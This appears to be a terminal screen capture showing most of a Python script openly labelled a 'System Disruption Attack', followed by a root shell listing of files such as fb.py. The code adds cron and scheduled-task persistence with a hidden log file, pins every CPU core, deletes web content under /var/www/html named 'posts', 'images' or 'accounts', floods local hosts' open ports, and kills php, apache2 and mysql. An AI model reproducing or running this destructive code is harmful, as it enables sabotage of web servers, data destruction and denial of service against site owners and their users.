 16:42
ensure_executable()
cron_job = "* * * * * /usr/bin/python3 /tmp/ >> /var/tmp/.hidden_log 2>&1"
os.system(f'(crontab -l; echo "{cron_job}") | crontab -')
print("Cron job added to run the script every minute")
elif platform.system() == "Windows":
task_name = "Disruption4UploadTask"
task_command = f"python {os.path.abspath(__file__)}"
os.system(f'schtasks /create /tn {task_name} /tr "{task_command}" /sc minute /mo 1')
print("Scheduled task added to run the script every minute")
# Function to stress the CPU with an infinite loop
def cpu_stress():
while True:
pass  # Infinite loop to consume CPU resources
# Function to delete files and directories labeled with specified labels
def delete_files(root_path, labels):
for root, dirs, files in os.walk(root_path, topdown=False):
for name in files:
if any(label in name for label in labels):
file_path = os.path.join(root, name)
try:
os.remove(file_path)
print(f"Deleted file: {file_path}")
except Exception as e:
print(f"Error deleting file {file_path}: {e}")
for name in dirs:
if any(label in name for label in labels):
dir_path = os.path.join(root, name)
try:
os.rmdir(dir_path)
print(f"Deleted directory: {dir_path}")
except Exception as e:
print(f"Error deleting directory {dir_path}: {e}")
# Function to send SYN Flood attacks to the target IP and port
def syn_flood(target_ip, target_port):
if platform.system() == "Windows":
return  # SYN Flood is not supported on Windows
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target_ip, target_port))
s.sendto(b"GET / HTTP/1.1\r\n", (target_ip, target_port))
s.close()
print(f"SYN Flood sent to {target_ip}:{target_port}")
except Exception as e:
print(f"Error sending SYN Flood to {target_ip}:{target_port}: {e}")
# Function to terminate the specified process
def kill_process(process_name):
if platform.system() == "Windows":
os.system(f'taskkill /F /IM {process_name}.exe')
elif platform.system() == "Linux":
try:
subprocess.call(['pkill', '-f', process_name])
print(f"Process {process_name} killed")
except Exception as e:
print(f"Error killing process {process_name}: {e}")
# Function to perform system disruption attacks
def disrupt_system(root_directory, labels, critical_processes):
local_ips, open_ports = discover_local_ips_and_ports()
if platform.system() == "Linux":
num_cores = multiprocessing.cpu_count()
for _ in range(num_cores):
p = multiprocessing.Process(target=cpu_stress)
p.start()
threading.Thread(target=delete_files, args=(root_directory, labels)).start()
for ip in local_ips:
for port in open_ports:
threading.Thread(target=syn_flood, args=(ip, port)).start()
for process in critical_processes:
threading.Thread(target=kill_process, args=(process,)).start()
print("\n" + "="*40)
print("System Disruption Attack Initiated")
print("="*40)
print("Local IPs:", local_ips)
print("Open Ports:", open_ports)
print("Root Directory for Deletion:", root_directory)
print("Labels for Deletion:", labels)
print("Critical Processes:", critical_processes)
print("="*40)
print("Attack in progress...")
print("="*40)
while True:
time.sleep(10)
print("Monitoring attack progress...")
if __name__ == "__main__":
ensure_executable()
add_cron_job()
disrupt_system("/var/www/html", ["posts", "images", "accounts"], ["php", "apache2", "mysql"])
┌──(root㉿localhost)-[~/meta]
└─# ls
face.py  fb.py  rfufb.py  sd.py
┌──(root㉿localhost)-[~/meta]
└─#
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN